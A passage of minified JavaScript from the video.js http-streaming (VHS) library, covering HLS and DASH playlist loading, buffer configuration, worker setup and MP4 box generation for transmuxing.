              if (n.request) {
                if (((n.request = null), e))
                  return (
                    (n.error = {
                      status: t.status,
                      message:
                        "HLS playlist request error at URL: " + n.src + ".",
                      responseText: t.responseText,
                      code: 2
                    }),
                    "HAVE_NOTHING" === n.state && (n.started = !1),
                    n.trigger("error")
                  );
                n.src = ju(n.handleManifestRedirects, n.src, t);
                var i = qu({
                  manifestString: t.responseText,
                  customTagParsers: n.customTagParsers,
                  customTagMappers: n.customTagMappers
                });
                n.setupInitialPlaylist(i);
              }
            }
          );
        }),
        (t.srcUri = function() {
          return "string" == typeof this.src ? this.src : this.src.uri;
        }),
        (t.setupInitialPlaylist = function(e) {
          if (((this.state = "HAVE_MASTER"), e.playlists))
            return (
              (this.master = e),
              zu(this.master, this.srcUri()),
              e.playlists.forEach(function(t) {
                t.segments &&
                  t.segments.forEach(function(e) {
                    Gu(e, t.resolvedUri);
                  });
              }),
              this.trigger("loadedplaylist"),
              void (this.request || this.media(this.master.playlists[0]))
            );
          var t = this.srcUri() || T.location.href;
          (this.master = (function(e, t) {
            var i = Vu(0, t),
              n = {
                mediaGroups: {
                  AUDIO: {},
                  VIDEO: {},
                  "CLOSED-CAPTIONS": {},
                  SUBTITLES: {}
                },
                uri: T.location.href,
                resolvedUri: T.location.href,
                playlists: [{ uri: t, id: i, resolvedUri: t, attributes: {} }]
              };
            return (
              (n.playlists[i] = n.playlists[0]),
              (n.playlists[t] = n.playlists[0]),
              n
            );
          })(0, t)),
            this.haveMetadata({
              playlistObject: e,
              url: t,
              id: this.master.playlists[0].id
            }),
            this.trigger("loadedmetadata");
        }),
        e
      );
    })(da.EventTarget),
    ec = 1 / 30,
    tc = da.createTimeRange,
    ic = {
      duration: tl,
      seekable: function(e, t, i) {
        var n = t || 0,
          r = rl(e, t, !0, i);
        return null === r ? tc() : tc(n, r);
      },
      safeLiveIndex: nl,
      getMediaInfoForTime: function(e, t, i, n) {
        var r,
          a = e.segments.length,
          s = t - n;
        if (s < 0) {
          if (0 < i)
            for (r = i - 1; 0 <= r; r--)
              if (0 < (s += e.segments[r].duration + ec))
                return { mediaIndex: r, startTime: n - il(e, i, r) };
          return { mediaIndex: 0, startTime: t };
        }
        if (i < 0) {
          for (r = i; r < 0; r++)
            if ((s -= e.targetDuration) < 0)
              return { mediaIndex: 0, startTime: t };
          i = 0;
        }
        for (r = i; r < a; r++)
          if ((s -= e.segments[r].duration + ec) < 0)
            return { mediaIndex: r, startTime: n + il(e, i, r) };
        return { mediaIndex: a - 1, startTime: t };
      },
      isEnabled: ol,
      isDisabled: function(e) {
        return e.disabled;
      },
      isBlacklisted: al,
      isIncompatible: sl,
      playlistEnd: rl,
      isAes: function(e) {
        for (var t = 0; t < e.segments.length; t++)
          if (e.segments[t].key) return !0;
        return !1;
      },
      hasAttribute: ul,
      estimateSegmentRequestTime: function(e, t, i, n) {
        return (
          void 0 === n && (n = 0),
          ul("BANDWIDTH", i) ? (e * i.attributes.BANDWIDTH - 8 * n) / t : NaN
        );
      },
      isLowestEnabledRendition: ll
    },
    nc = da.xhr,
    rc = da.mergeOptions,
    ac = Object.freeze({
      __proto__: null,
      createTransferableMessage: ml,
      initSegmentId: gl,
      segmentKeyId: vl,
      hexDump: yl,
      tagDump: function(e) {
        var t = e.bytes;
        return yl(t);
      },
      textRanges: function(e) {
        var t,
          i,
          n,
          r = "";
        for (t = 0; t < e.length; t++)
          r += ((n = t), (i = e).start(n) + "-" + i.end(n) + " ");
        return r;
      }
    }),
    sc = da.mergeOptions,
    oc = (function(c) {
      function e(e, t, i, n) {
        var r;
        void 0 === i && (i = {}), (r = c.call(this) || this);
        var a = i,
          s = a.withCredentials,
          o = void 0 !== s && s,
          u = a.handleManifestRedirects,
          l = void 0 !== u && u;
        if (
          ((r.vhs_ = t),
          (r.withCredentials = o),
          (r.handleManifestRedirects = l),
          !e)
        )
          throw new Error("A non-empty playlist URL or object is required");
        return (
          r.on("minimumUpdatePeriod", function() {
            r.refreshXml_();
          }),
          r.on("mediaupdatetimeout", function() {
            r.refreshMedia_(r.media().id);
          }),
          (r.state = "HAVE_NOTHING"),
          (r.loadedPlaylists_ = {}),
          "string" == typeof e
            ? ((r.srcUrl = e), (r.sidxMapping_ = {}), Ve(r))
            : (r.setupChildLoader(n, e), r)
        );
      }
      Ge(e, c);
      var t = e.prototype;
      return (
        (t.setupChildLoader = function(e, t) {
          (this.masterPlaylistLoader_ = e), (this.childPlaylist_ = t);
        }),
        (t.dispose = function() {
          this.trigger("dispose"),
            this.stopRequest(),
            (this.loadedPlaylists_ = {}),
            T.clearTimeout(this.minimumUpdatePeriodTimeout_),
            T.clearTimeout(this.mediaRequest_),
            T.clearTimeout(this.mediaUpdateTimeout),
            this.off();
        }),
        (t.hasPendingRequest = function() {
          return this.request || this.mediaRequest_;
        }),
        (t.stopRequest = function() {
          if (this.request) {
            var e = this.request;
            (this.request = null), (e.onreadystatechange = null), e.abort();
          }
        }),
        (t.sidxRequestFinished_ = function(r, a, s, o) {
          var u = this;
          return function(e, t) {
            if (u.request) {
              if (((u.request = null), e))
                return (
                  (u.error =
                    "object" == typeof e
                      ? e
                      : {
                          status: t.status,
                          message:
                            "DASH playlist request error at URL: " + r.uri,
                          response: t.response,
                          code: 2
                        }),
                  s && (u.state = s),
                  void u.trigger("error")
                );
              var i = Yo(t.response),
                n = jo(i.subarray(8));
              return o(a, n);
            }
          };
        }),
        (t.media = function(i) {
          var n = this;
          if (!i) return this.media_;
          if ("HAVE_NOTHING" === this.state)
            throw new Error("Cannot switch media playlist from " + this.state);
          var r = this.state;
          if ("string" == typeof i) {
            if (!this.master.playlists[i])
              throw new Error("Unknown playlist URI: " + i);
            i = this.master.playlists[i];
          }
          var e = !this.media_ || i.id !== this.media_.id;
          if (
            e &&
            this.loadedPlaylists_[i.id] &&
            this.loadedPlaylists_[i.id].endList
          )
            return (
              (this.state = "HAVE_METADATA"),
              (this.media_ = i),
              void (
                e &&
                (this.trigger("mediachanging"), this.trigger("mediachange"))
              )
            );
          if (e)
            if ((this.media_ && this.trigger("mediachanging"), i.sidx)) {
              var t, a;
              a = this.masterPlaylistLoader_
                ? ((t = this.masterPlaylistLoader_.master),
                  this.masterPlaylistLoader_.sidxMapping_)
                : ((t = this.master), this.sidxMapping_);
              var s = Cl(i.sidx);
              (a[s] = { sidxInfo: i.sidx }),
                (this.request = wl(
                  this,
                  i.sidx,
                  i,
                  this.vhs_.xhr,
                  { handleManifestRedirects: this.handleManifestRedirects },
                  this.sidxRequestFinished_(i, t, r, function(e, t) {
                    if (!e || !t) throw new Error("failed to request sidx");
                    (a[s].sidx = t),
                      n.haveMetadata({
                        startingState: r,
                        playlist: e.playlists[i.id]
                      });
                  })
                ));
            } else
              this.mediaRequest_ = T.setTimeout(
                this.haveMetadata.bind(this, { startingState: r, playlist: i }),
                0
              );
        }),
        (t.haveMetadata = function(e) {
          var t = e.startingState,
            i = e.playlist;
          (this.state = "HAVE_METADATA"),
            (this.loadedPlaylists_[i.id] = i),
            (this.mediaRequest_ = null),
            this.refreshMedia_(i.id),
            "HAVE_MASTER" === t
              ? this.trigger("loadedmetadata")
              : this.trigger("mediachange");
        }),
        (t.pause = function() {
          this.stopRequest(),
            T.clearTimeout(this.mediaUpdateTimeout),
            T.clearTimeout(this.minimumUpdatePeriodTimeout_),
            "HAVE_NOTHING" === this.state && (this.started = !1);
        }),
        (t.load = function(e) {
          var t = this;
          T.clearTimeout(this.mediaUpdateTimeout),
            T.clearTimeout(this.minimumUpdatePeriodTimeout_);
          var i = this.media();
          if (e) {
            var n = i ? (i.targetDuration / 2) * 1e3 : 5e3;
            this.mediaUpdateTimeout = T.setTimeout(function() {
              return t.load();
            }, n);
          } else
            this.started
              ? i && !i.endList
                ? this.trigger("mediaupdatetimeout")
                : this.trigger("loadedplaylist")
              : this.start();
        }),
        (t.start = function() {
          var i = this;
          (this.started = !0),
            this.masterPlaylistLoader_
              ? (this.mediaRequest_ = T.setTimeout(
                  this.haveMaster_.bind(this),
                  0
                ))
              : (this.request = this.vhs_.xhr(
                  { uri: this.srcUrl, withCredentials: this.withCredentials },
                  function(e, t) {
                    if (i.request) {
                      if (((i.request = null), e))
                        return (
                          (i.error = {
                            status: t.status,
                            message:
                              "DASH playlist request error at URL: " + i.srcUrl,
                            responseText: t.responseText,
                            code: 2
                          }),
                          "HAVE_NOTHING" === i.state && (i.started = !1),
                          i.trigger("error")
                        );
                      (i.masterXml_ = t.responseText),
                        t.responseHeaders && t.responseHeaders.date
                          ? (i.masterLoaded_ = Date.parse(
                              t.responseHeaders.date
                            ))
                          : (i.masterLoaded_ = Date.now()),
                        (i.srcUrl = ju(i.handleManifestRedirects, i.srcUrl, t)),
                        i.syncClientServerClock_(
                          i.onClientServerClockSync_.bind(i)
                        );
                    }
                  }
                ));
        }),
        (t.syncClientServerClock_ = function(n) {
          var r = this,
            a = wo(this.masterXml_);
          return null === a
            ? ((this.clientOffset_ = this.masterLoaded_ - Date.now()), n())
            : "DIRECT" === a.method
            ? ((this.clientOffset_ = a.value - Date.now()), n())
            : void (this.request = this.vhs_.xhr(
                {
                  uri: $l(this.srcUrl, a.value),
                  method: a.method,
                  withCredentials: this.withCredentials
                },
                function(e, t) {
                  if (r.request) {
                    if (e)
                      return (
                        (r.clientOffset_ = r.masterLoaded_ - Date.now()), n()
                      );
                    var i;
                    (i =
                      "HEAD" === a.method
                        ? t.responseHeaders && t.responseHeaders.date
                          ? Date.parse(t.responseHeaders.date)
                          : r.masterLoaded_
                        : Date.parse(t.responseText)),
                      (r.clientOffset_ = i - Date.now()),
                      n();
                  }
                }
              ));
        }),
        (t.haveMaster_ = function() {
          (this.state = "HAVE_MASTER"),
            (this.mediaRequest_ = null),
            this.masterPlaylistLoader_
              ? this.media_ || this.media(this.childPlaylist_)
              : (this.updateMainManifest_(
                  Sl({
                    masterXml: this.masterXml_,
                    srcUrl: this.srcUrl,
                    clientOffset: this.clientOffset_,
                    sidxMapping: this.sidxMapping_
                  })
                ),
                this.trigger("loadedplaylist"));
        }),
        (t.updateMinimumUpdatePeriodTimeout_ = function() {
          var t = this;
          T.clearTimeout(this.minimumUpdatePeriodTimeout_);
          function e(e) {
            t.minimumUpdatePeriodTimeout_ = T.setTimeout(function() {
              t.trigger("minimumUpdatePeriod");
            }, e);
          }
          var i = this.master && this.master.minimumUpdatePeriod;
          0 < i
            ? e(i)
            : 0 === i &&
              (this.media()
                ? e(1e3 * this.media().targetDuration)
                : this.one("loadedplaylist", function() {
                    e(1e3 * t.media().targetDuration);
                  }));
        }),
        (t.onClientServerClockSync_ = function() {
          this.haveMaster_(),
            this.hasPendingRequest() ||
              this.media_ ||
              this.media(this.master.playlists[0]),
            this.updateMinimumUpdatePeriodTimeout_();
        }),
        (t.updateMainManifest_ = function(e) {
          if (
            ((this.master = e),
            this.master.locations && this.master.locations.length)
          ) {
            var t = this.master.locations[0];
            t !== this.srcUrl && (this.srcUrl = t);
          }
        }),
        (t.refreshXml_ = function() {
          var o = this;
          this.request = this.vhs_.xhr(
            { uri: this.srcUrl, withCredentials: this.withCredentials },
            function(e, t) {
              if (o.request) {
                if (((o.request = null), e))
                  return (
                    (o.error = {
                      status: t.status,
                      message:
                        "DASH playlist request error at URL: " + o.srcUrl,
                      responseText: t.responseText,
                      code: 2
                    }),
                    "HAVE_NOTHING" === o.state && (o.started = !1),
                    o.trigger("error")
                  );
                (o.masterXml_ = t.responseText),
                  (o.sidxMapping_ = (function(e, t, i, a) {
                    var n = Eo(e, { manifestUri: t, clientOffset: i }),
                      s = El(n.playlists, a);
                    return (
                      Hu(n, function(e, t, i, n) {
                        if (e.playlists && e.playlists.length) {
                          var r = e.playlists;
                          s = sc(s, El(r, a));
                        }
                      }),
                      s
                    );
                  })(o.masterXml_, o.srcUrl, o.clientOffset_, o.sidxMapping_));
                var i = Sl({
                    masterXml: o.masterXml_,
                    srcUrl: o.srcUrl,
                    clientOffset: o.clientOffset_,
                    sidxMapping: o.sidxMapping_
                  }),
                  n = kl(o.master, i),
                  r = o.media().sidx;
                if (n)
                  if (r) {
                    var a = Cl(r);
                    if (!o.sidxMapping_[a]) {
                      var s = o.media();
                      o.request = wl(
                        o,
                        s.sidx,
                        s,
                        o.vhs_.xhr,
                        { handleManifestRedirects: o.handleManifestRedirects },
                        o.sidxRequestFinished_(s, i, o.state, function(e, t) {
                          if (!e || !t)
                            throw new Error(
                              "failed to request sidx on minimumUpdatePeriod"
                            );
                          (o.sidxMapping_[a].sidx = t),
                            o.updateMinimumUpdatePeriodTimeout_(),
                            o.refreshMedia_(o.media().id);
                        })
                      );
                    }
                  } else
                    o.updateMainManifest_(n),
                      o.media_ && (o.media_ = o.master.playlists[o.media_.id]);
                o.updateMinimumUpdatePeriodTimeout_();
              }
            }
          );
        }),
        (t.refreshMedia_ = function(e) {
          var t,
            i,
            n = this;
          if (!e) throw new Error("refreshMedia_ must take a media id");
          i = this.masterPlaylistLoader_
            ? ((t = this.masterPlaylistLoader_.master),
              Sl({
                masterXml: this.masterPlaylistLoader_.masterXml_,
                srcUrl: this.masterPlaylistLoader_.srcUrl,
                clientOffset: this.masterPlaylistLoader_.clientOffset_,
                sidxMapping: this.masterPlaylistLoader_.sidxMapping_
              }))
            : ((t = this.master),
              Sl({
                masterXml: this.masterXml_,
                srcUrl: this.srcUrl,
                clientOffset: this.clientOffset_,
                sidxMapping: this.sidxMapping_
              }));
          var r = kl(t, i);
          r
            ? (this.masterPlaylistLoader_
                ? (this.masterPlaylistLoader_.master = r)
                : (this.master = r),
              (this.media_ = r.playlists[e]))
            : ((this.media_ = t.playlists[e]),
              this.trigger("playlistunchanged")),
            this.media().endList ||
              (this.mediaUpdateTimeout = T.setTimeout(function() {
                n.trigger("mediaupdatetimeout");
              }, Ku(this.media(), !!r))),
            this.trigger("loadedplaylist");
        }),
        e
      );
    })(da.EventTarget),
    uc = {
      GOAL_BUFFER_LENGTH: 30,
      MAX_GOAL_BUFFER_LENGTH: 60,
      BACK_BUFFER_LENGTH: 30,
      GOAL_BUFFER_LENGTH_RATE: 1,
      INITIAL_BANDWIDTH: 4194304,
      BANDWIDTH_VARIANCE: 1.2,
      BUFFER_LOW_WATER_LINE: 0,
      MAX_BUFFER_LOW_WATER_LINE: 30,
      BUFFER_LOW_WATER_LINE_RATE: 1
    },
    lc = [],
    cc = function() {
      (Bl = null),
        lc.length && ("function" == typeof (Bl = lc.shift()) ? Bl() : Al(Bl));
    },
    dc = function(e) {
      Pl("reset", e);
    },
    hc = function() {
      (Bl = null), (lc.length = 0);
    },
    pc = function(e) {
      Pl("endTimeline", e);
    },
    fc = 2,
    mc = -101,
    gc = -102,
    vc = "undefined" != typeof window ? window : {},
    yc = "undefined" == typeof Symbol ? "__target" : Symbol(),
    _c = "application/javascript",
    bc =
      vc.BlobBuilder ||
      vc.WebKitBlobBuilder ||
      vc.MozBlobBuilder ||
      vc.MSBlobBuilder,
    Tc = vc.URL || vc.webkitURL || (Tc && Tc.msURL),
    Sc = vc.Worker;
  function kc(r, a) {
    return function(e) {
      var t = this;
      if (!a) return new Sc(r);
      if (Sc && !e) {
        var i = Ic(
          a
            .toString()
            .replace(/^function.+?{/, "")
            .slice(0, -1)
        );
        return (
          (this[yc] = new Sc(i)),
          (function(e, t) {
            if (!e || !t) return;
            var i = e.terminate;
            (e.objURL = t),
              (e.terminate = function() {
                e.objURL && Tc.revokeObjectURL(e.objURL), i.call(e);
              });
          })(this[yc], i),
          this[yc]
        );
      }
      var n = {
        postMessage: function(e) {
          t.onmessage &&
            setTimeout(function() {
              t.onmessage({ data: e, target: n });
            });
        }
      };
      a.call(n),
        (this.postMessage = function(e) {
          setTimeout(function() {
            n.onmessage({ data: e, target: t });
          });
        }),
        (this.isThisThread = !0);
    };
  }
  if (Sc) {
    var Cc,
      Ec = Ic("self.onmessage = function () {}"),
      wc = new Uint8Array(1);
    try {
      (Cc = new Sc(Ec)).postMessage(wc, [wc.buffer]);
    } catch (e) {
      Sc = null;
    } finally {
      Tc.revokeObjectURL(Ec), Cc && Cc.terminate();
    }
  }
  function Ic(t) {
    try {
      return Tc.createObjectURL(new Blob([t], { type: _c }));
    } catch (e) {
      var i = new bc();
      return i.append(t), Tc.createObjectURL(i.getBlob(type));
    }
  }
  function Ac(e, t) {
    var i = t.attributes || {};
    return (
      e &&
      e.mediaGroups &&
      e.mediaGroups.AUDIO &&
      i.AUDIO &&
      e.mediaGroups.AUDIO[i.AUDIO]
    );
  }
  function xc(e, t) {
    var i = t.attributes || {},
      n =
        (function(e) {
          var t = e.attributes || {};
          if (t.CODECS) return Kl(t.CODECS);
        })(t) || {};
    if (
      Ac(e, t) &&
      !n.audio &&
      !(function(e, t) {
        if (!Ac(e, t)) return !0;
        var i = t.attributes || {},
          n = e.mediaGroups.AUDIO[i.AUDIO];
        for (var r in n) if (!n[r].uri && !n[r].playlists) return !0;
        return !1;
      })(e, t)
    ) {
      var r = Hl(e, i.AUDIO);
      r && (n.audio = r.audio);
    }
    var a = {};
    return (
      n.video && (a.video = Yl("" + n.video.type + n.video.details)),
      n.audio && (a.audio = Yl("" + n.audio.type + n.audio.details)),
      a
    );
  }
  function Pc(e) {
    return da.log.debug
      ? da.log.debug.bind(da, "VHS:", e + " >")
      : function() {};
  }
  function Lc(e) {
    if (e && e.playlist) {
      var t = e.playlist;
      return JSON.stringify({
        id: t.id,
        bandwidth: e.bandwidth,
        width: e.width,
        height: e.height,
        codecs: (t.attributes && t.attributes.CODECS) || ""
      });
    }
  }
  function Oc(e, t) {
    if (!e) return "";
    var i = T.getComputedStyle(e);
    return i ? i[t] : "";
  }
  function Dc(e, n) {
    var r = e.slice();
    e.sort(function(e, t) {
      var i = n(e, t);
      return 0 === i ? r.indexOf(e) - r.indexOf(t) : i;
    });
  }
  function Mc(e, t) {
    var i, n;
    return (
      e.attributes.BANDWIDTH && (i = e.attributes.BANDWIDTH),
      (i = i || T.Number.MAX_VALUE),
      t.attributes.BANDWIDTH && (n = t.attributes.BANDWIDTH),
      i - (n = n || T.Number.MAX_VALUE)
    );
  }
  function Rc(e) {
    var t = e.inbandTextTracks,
      i = e.metadataArray,
      n = e.timestampOffset,
      r = e.videoDuration;
    if (i) {
      var a = T.WebKitDataCue || T.VTTCue,
        s = t.metadataTrack_;
      if (
        s &&
        (i.forEach(function(e) {
          var i = e.cueTime + n;
          !("number" != typeof i || T.isNaN(i) || i < 0) &&
            i < 1 / 0 &&
            e.frames.forEach(function(e) {
              var t = new a(i, i, e.value || e.url || e.data || "");
              (t.frame = e),
                (t.value = e),
                (function(e) {
                  Object.defineProperties(e.frame, {
                    id: {
                      get: function() {
                        return (
                          da.log.warn(
                            "cue.frame.id is deprecated. Use cue.value.key instead."
                          ),
                          e.value.key
                        );
                      }
                    },
                    value: {
                      get: function() {
                        return (
                          da.log.warn(
                            "cue.frame.value is deprecated. Use cue.value.data instead."
                          ),
                          e.value.data
                        );
                      }
                    },
                    privateData: {
                      get: function() {
                        return (
                          da.log.warn(
                            "cue.frame.privateData is deprecated. Use cue.value.data instead."
                          ),
                          e.value.data
                        );
                      }
                    }
                  });
                })(t),
                s.addCue(t);
            });
        }),
        s.cues && s.cues.length)
      ) {
        for (var o = s.cues, u = [], l = 0; l < o.length; l++)
          o[l] && u.push(o[l]);
        var c = u.reduce(function(e, t) {
            var i = e[t.startTime] || [];
            return i.push(t), (e[t.startTime] = i), e;
          }, {}),
          d = Object.keys(c).sort(function(e, t) {
            return Number(e) - Number(t);
          });
        d.forEach(function(e, t) {
          var i = c[e],
            n = Number(d[t + 1]) || r;
          i.forEach(function(e) {
            e.endTime = n;
          });
        });
      }
    }
  }
  function Nc(e, t, i) {
    var n, r;
    if (i && i.cues)
      for (n = i.cues.length; n--; )
        (r = i.cues[n]).startTime >= e && r.endTime <= t && i.removeCue(r);
  }
  function Uc(e) {
    return "number" == typeof e && isFinite(e);
  }
  function Fc(e) {
    return e + "TimingInfo";
  }
  function Bc(e) {
    var t = e.segmentTimeline,
      i = e.currentTimeline,
      n = e.startOfSegment,
      r = e.buffered;
    return e.overrideCheck || t !== i
      ? r.length
        ? r.end(r.length - 1)
        : n
      : null;
  }
  function jc(e) {
    var t = e.timelineChangeController,
      i = e.currentTimeline,
      n = e.segmentTimeline,
      r = e.loaderType,
      a = e.audioDisabled;
    if (i === n) return !1;
    if ("audio" === r) {
      var s = t.lastTimelineChange({ type: "main" });
      return !s || s.to !== n;
    }
    if ("main" === r && a) {
      var o = t.pendingTimelineChange({ type: "audio" });
      return !o || o.to !== n;
    }
    return !1;
  }
  var Vc = new kc("./transmuxer-worker.worker.js", function(e, t) {
      var Zt = this;
      /*! @name @videojs/http-streaming @version 2.2.4 @license Apache-2.0 */ !(function() {
        function e() {
          this.init = function() {
            var a = {};
            (this.on = function(e, t) {
              a[e] || (a[e] = []), (a[e] = a[e].concat(t));
            }),
              (this.off = function(e, t) {
                var i;
                return (
                  !!a[e] &&
                  ((i = a[e].indexOf(t)),
                  (a[e] = a[e].slice()),
                  a[e].splice(i, 1),
                  -1 < i)
                );
              }),
              (this.trigger = function(e) {
                var t, i, n, r;
                if ((t = a[e]))
                  if (2 === arguments.length)
                    for (n = t.length, i = 0; i < n; ++i)
                      t[i].call(this, arguments[1]);
                  else {
                    for (
                      r = [], i = arguments.length, i = 1;
                      i < arguments.length;
                      ++i
                    )
                      r.push(arguments[i]);
                    for (n = t.length, i = 0; i < n; ++i) t[i].apply(this, r);
                  }
              }),
              (this.dispose = function() {
                a = {};
              });
          };
        }
        (e.prototype.pipe = function(t) {
          return (
            this.on("data", function(e) {
              t.push(e);
            }),
            this.on("done", function(e) {
              t.flush(e);
            }),
            this.on("partialdone", function(e) {
              t.partialFlush(e);
            }),
            this.on("endedtimeline", function(e) {
              t.endTimeline(e);
            }),
            this.on("reset", function(e) {
              t.reset(e);
            }),
            t
          );
        }),
          (e.prototype.push = function(e) {
            this.trigger("data", e);
          }),
          (e.prototype.flush = function(e) {
            this.trigger("done", e);
          }),
          (e.prototype.partialFlush = function(e) {
            this.trigger("partialdone", e);
          }),
          (e.prototype.endTimeline = function(e) {
            this.trigger("endedtimeline", e);
          }),
          (e.prototype.reset = function(e) {
            this.trigger("reset", e);
          });
        var l,
          t,
          i,
          r,
          a,
          n,
          s,
          o,
          u,
          c,
          d,
          h,
          p,
          f,
          m,
          g,
          v,
          y,
          _,
          b,
          T,
          S,
          k,
          C,
          E,
          w,
          I,
          A,
          x,
          P,
          L,
          O,
          D,
          M,
          R,
          N,
          U,
          F,
          B,
          j,
          V = e,
          q = Math.pow(2, 32) - 1;
        !(function() {
          var e;
          if (
            ((S = {
              avc1: [],
              avcC: [],
              btrt: [],
              dinf: [],
              dref: [],
              esds: [],
              ftyp: [],
              hdlr: [],
              mdat: [],
              mdhd: [],
              mdia: [],
              mfhd: [],
              minf: [],
              moof: [],
              moov: [],
              mp4a: [],
              mvex: [],
              mvhd: [],
              pasp: [],
              sdtp: [],
              smhd: [],
              stbl: [],
              stco: [],
              stsc: [],
              stsd: [],
              stsz: [],
              stts: [],
              styp: [],
              tfdt: [],
              tfhd: [],
              traf: [],
              trak: [],
              trun: [],
              trex: [],
              tkhd: [],
              vmhd: []
            }),
            "undefined" != typeof Uint8Array)
          ) {
            for (e in S)
              S.hasOwnProperty(e) &&
                (S[e] = [
                  e.charCodeAt(0),
                  e.charCodeAt(1),
                  e.charCodeAt(2),
                  e.charCodeAt(3)
                ]);
            (k = new Uint8Array([
              "i".charCodeAt(0),
              "s".charCodeAt(0),
              "o".charCodeAt(0),
              "m".charCodeAt(0)
            ])),
              (E = new Uint8Array([
                "a".charCodeAt(0),
                "v".charCodeAt(0),
                "c".charCodeAt(0),
                "1".charCodeAt(0)
              ])),
              (C = new Uint8Array([0, 0, 0, 1])),
              (w = new Uint8Array([
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                118,
                105,
                100,
                101,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                86,
                105,
                100,
                101,
                111,
                72,
                97,
                110,
                100,
                108,
                101,
                114,
                0
              ])),
              (I = new Uint8Array([
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                115,
                111,
                117,
                110,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                83,
                111,
                117,
                110,
                100,
                72,
                97,
                110,
                100,
                108,
                101,
                114,
                0
              ])),
              (A = { video: w, audio: I }),
              (L = new Uint8Array([
                0,
                0,
                0,
                0,
                0,
                0,
                0,
                1,
                0,
                0,
                0,
                12,
                117,
                114,
                108,
                32,
                0,
                0,
                0,
                1
              ])),
              (P = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 0])),
              (O = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 0])),
              (D = O),
              (M = new Uint8Array([0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0])),
              (R = O),
              (x = new Uint8Array([0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0]));
          }
        })(),
          (l = function(e) {
            var t,
              i,
              n = [],
              r = 0;
            for (t = 1; t < arguments.length; t++) n.push(arguments[t]);
            for (t = n.length; t--; ) r += n[t].byteLength;
            for (
              i = new Uint8Array(r + 8),
                new DataView(i.buffer, i.byteOffset, i.byteLength).setUint32(
                  0,
                  i.byteLength
                ),
                i.set(e, 4),
                t = 0,
                r = 8;
              t < n.length;
              t++
            )
              i.set(n[t], r), (r += n[t].byteLength);
            return i;
          }),
          (t = function() {
            return l(S.dinf, l(S.dref, L));
          }),
          (i = function(e) {
            return l(
              S.esds,
              new Uint8Array([
                0,
                0,
                0,
                0,
                3,
                25,
                0,
                0,
                0,
                4,
                17,
                64,
                21,
                0,
                6,
                0,
                0,
                0,
                218,
                192,
                0,
                0,
                218,
                192,
                5,
                2,
                (e.audioobjecttype << 3) | (e.samplingfrequencyindex >>> 1),
                (e.samplingfrequencyindex << 7) | (e.channelcount << 3),
                6,
                1,
                2
              ])
            );
          }),
          (m = function(e) {
            return l(S.hdlr, A[e]);
          }),
          (f = function(e) {
            var t = new Uint8Array([
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              2,
              0,
              0,
              0,
              3,
              0,
              1,
              95,
              144,
              (e.duration >>> 24) & 255,
              (e.duration >>> 16) & 255,
              (e.duration >>> 8) & 255,
              255 & e.duration,
              85,
              196,
              0,
              0
            ]);
            return (
              e.samplerate &&
                ((t[12] = (e.samplerate >>> 24) & 255),
                (t[13] = (e.samplerate >>> 16) & 255),
                (t[14] = (e.samplerate >>> 8) & 255),
                (t[15] = 255 & e.samplerate)),
              l(S.mdhd, t)
            );
          }),
          (p = function(e) {
            return l(S.mdia, f(e), m(e.type), n(e));
          }),
          (a = function(e) {
            return l(
              S.mfhd,
              new Uint8Array([
                0,
                0,
                0,
                0,
                (4278190080 & e) >> 24,
                (16711680 & e) >> 16,
                (65280 & e) >> 8,
                255 & e
              ])
            );
          }),
          (n = function(e) {
            return l(
              S.minf,
              "video" === e.type ? l(S.vmhd, x) : l(S.smhd, P),
              t(),
              v(e)
            );
          }),
          (s = function(e, t) {
            for (var i = [], n = t.length; n--; ) i[n] = _(t[n]);
            return l.apply(null, [S.moof, a(e)].concat(i));
          }),
          (o = function(e) {
            for (var t = e.length, i = []; t--; ) i[t] = d(e[t]);
            return l.apply(
              null,
              [S.moov, c(4294967295)].concat(i).concat(u(e))
            );
          }),
          (u = function(e) {
            for (var t = e.length, i = []; t--; ) i[t] = b(e[t]);
            return l.apply(null, [S.mvex].concat(i));
          }),
          (c = function(e) {
            var t = new Uint8Array([
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              1,
              0,
              0,
              0,
              2,
              0,
              1,
              95,
              144,
              (4278190080 & e) >> 24,
              (16711680 & e) >> 16,
              (65280 & e) >> 8,
              255 & e,
              0,
              1,
              0,
              0,
              1,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              1,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              1,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              64,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              0,
              255,
              255,
              255,
              255
            ]);
            return l(S.mvhd, t);
          }),
          (g = function(e) {
            var t,
              i,
              n = e.samples || [],
              r = new Uint8Array(4 + n.length);
            for (i = 0; i < n.length; i++)
              (t = n[i].flags),
                (r[i + 4] =
                  (t.dependsOn << 4) | (t.isDependedOn << 2) | t.hasRedundancy);
            return l(S.sdtp, r);
          }),
          (v = function(e) {
            return l(
              S.stbl,
              y(e),
              l(S.stts, R),
              l(S.stsc, D),
              l(S.stsz, M),
              l(S.stco, O)
            );
          }),
          (y = function(e) {
            return l(
              S.stsd,
              new Uint8Array([0, 0, 0, 0, 0, 0, 0, 1]),
              "video" === e.type ? N(e) : U(e)
            );
          }),
          (N = function(e) {
            var t,
              i,
              n = e.sps || [],
              r = e.pps || [],
              a = [],
              s = [];
            for (t = 0; t < n.length; t++)
              a.push((65280 & n[t].byteLength) >>> 8),
                a.push(255 & n[t].byteLength),
                (a = a.concat(Array.prototype.slice.call(n[t])));
            for (t = 0; t < r.length; t++)
              s.push((65280 & r[t].byteLength) >>> 8),
                s.push(255 & r[t].byteLength),
                (s = s.concat(Array.prototype.slice.call(r[t])));
            if (
              ((i = [
                S.avc1,
                new Uint8Array([
                  0,
                  0,
                  0,
                  0,
                  0,
